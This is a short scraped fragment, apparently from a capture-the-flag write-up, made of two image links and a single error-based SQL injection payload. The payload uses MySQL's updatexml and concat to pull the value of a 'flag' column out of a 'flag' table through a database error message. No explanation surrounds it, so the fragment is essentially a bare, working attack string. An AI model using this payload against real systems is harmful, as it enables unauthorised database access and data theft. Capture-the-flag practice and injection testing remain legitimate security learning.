 1 and updatexml(1,concat(0x7e,(select concat(flag) from flag limit 0,1),0x7e),3)#